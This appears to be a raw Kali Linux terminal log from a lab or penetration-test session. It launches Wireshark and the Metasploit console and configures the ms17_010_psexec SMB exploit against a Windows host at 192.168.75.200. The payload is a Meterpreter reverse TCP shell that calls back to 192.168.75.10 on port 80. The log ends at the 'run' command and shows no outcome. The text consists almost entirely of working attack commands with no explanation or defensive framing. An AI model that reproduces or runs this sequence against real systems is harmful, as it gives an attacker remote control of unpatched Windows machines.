 root@kali:~# wireshark &
[2] 19729
root@kali:~# msfconsole
[-] ***rting The Metasploit Framework console.../
[-] * WARNING: No database support: No database YAML file
[-] ***
                          ########                  #
                      #################            #
                   ######################         #
                  #########################      #
                ############################
               ##############################
               ###############################
              ###############################
              ##############################
                              #    ########   #
                 ##        ###        ####   ##
                                      ###   ###
                                    ####   ###
               ####          ##########   ####
               #######################   ####
                 ####################   ####
                  ##################  ####
                    ############      ##
                       ########        ###
                      #########        #####
                    ############      ######
                   ########      #########
                     #####       ########
                       ###       #########
                      ######    ############
                     #######################
                     #   #   ###  #   #   ##
                     ########################
                      ##     ##   ##     ##
                            https://metasploit.com
       =[ metasploit v5.0.36-dev                          ]
+ -- --=[ 1905 exploits - 1073 auxiliary - 329 post       ]
+ -- --=[ 545 payloads - 44 encoders - 10 nops            ]
+ -- --=[ 2 evasion                                       ]
msf5 > use exploit/windows/smb/ms17_010_psexec
setmsf5 exploit(windows/smb/ms17_010_psexec) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf5 exploit(windows/smb/ms17_010_psexec) > set RHOSTS 192.168.75.200
RHOSTS => 192.168.75.200
msf5 exploit(windows/smb/ms17_010_psexec) > set LHOST 192.168.75.10
LHOST => 192.168.75.10
msf5 exploit(windows/smb/ms17_010_psexec) > set LPORT 80
LPORT => 80
msf5 exploit(windows/smb/ms17_010_psexec) > run